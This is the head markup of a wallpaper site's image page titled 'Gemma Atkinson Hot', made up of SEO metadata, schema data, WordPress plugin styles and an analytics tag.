

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/gemma-atkinson-hot/
body_size: 15500
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Gemma Atkinson Hot - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/5xwfr.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Gemma Atkinson Hot - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<link rel="canonical" href="https://www.wallpics.net/gemma-atkinson-hot/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Gemma Atkinson Hot - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Gemma Atkinson Hot - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images."/>
<meta property="og:url" content="https://www.wallpics.net/gemma-atkinson-hot/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="article:author" content="https://www.facebook.com/WallPics-1955698088069097/"/>
<meta property="article:published_time" content="2021-05-30T22:23:44+00:00"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg"/>
<meta property="og:image:width" content="1920"/>
<meta property="og:image:height" content="1200"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta name="author" content="admin"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@#"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content="admin"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.wallpics.net/gemma-atkinson-hot/#article","isPartOf":{"@id":"https://www.wallpics.net/gemma-atkinson-hot/"},"author":{"name":"admin","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406"},"headline":"Gemma Atkinson Hot","datePublished":"2021-05-30T22:23:44+00:00","mainEntityOfPage":{"@id":"https://www.wallpics.net/gemma-atkinson-hot/"},"wordCount":3,"publisher":{"@id":"https://www.wallpics.net/#organization"},"image":{"@id":"https://www.wallpics.net/gemma-atkinson-hot/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg","keywords":["Beautiful Girls","Gemma Atkinson","Hot Blonde","Hot Women","Sexy Girls"],"articleSection":["Girls"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.wallpics.net/gemma-atkinson-hot/","url":"https://www.wallpics.net/gemma-atkinson-hot/","name":"Gemma Atkinson Hot - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/gemma-atkinson-hot/#primaryimage"},"image":{"@id":"https://www.wallpics.net/gemma-atkinson-hot/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg","datePublished":"2021-05-30T22:23:44+00:00","description":"Gemma Atkinson Hot - HD Photos, Pictures, Wallpapers for Computer, Laptop, Mobile Backgrounds and Desktop images.","breadcrumb":{"@id":"https://www.wallpics.net/gemma-atkinson-hot/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.wallpics.net/gemma-atkinson-hot/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/gemma-atkinson-hot/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2021/05/Gemma-Atkinson-Hot.jpg","width":1920,"height":1200},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/gemma-atkinson-hot/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Gemma Atkinson Hot"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.wallpics.net/#/schema/person/e9b248942523b7f2a2ca9b39b802d406","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/c546baf95db91bbcb6d2f7f299f2a437d4237ace374d369529ae2d9ab694bfd5?s=96&d=blank&r=g","caption":"admin"},"sameAs":["https://www.facebook.com/WallPics-1955698088069097/","https://x.com/#","#"]}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Gemma Atkinson Hot Comments Feed" href="https://www.wallpics.net/gemma-atkinson-hot/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fgemma-atkinson-hot%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wallpics.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wallpics.net%2Fgemma-atkinson-hot%2F&#038;format=xml"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/posts/33899"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<link rel='shortlink' href='https://www.wallpics.net/?p=33899'/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
